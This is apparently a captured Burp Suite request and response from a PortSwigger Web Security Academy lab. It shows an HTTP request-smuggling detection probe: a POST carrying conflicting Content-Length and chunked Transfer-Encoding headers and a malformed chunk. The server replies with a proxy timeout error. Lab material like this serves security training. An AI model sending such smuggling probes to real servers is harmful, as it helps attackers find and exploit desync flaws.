 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ac100a3040731e98097c696000200a9.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>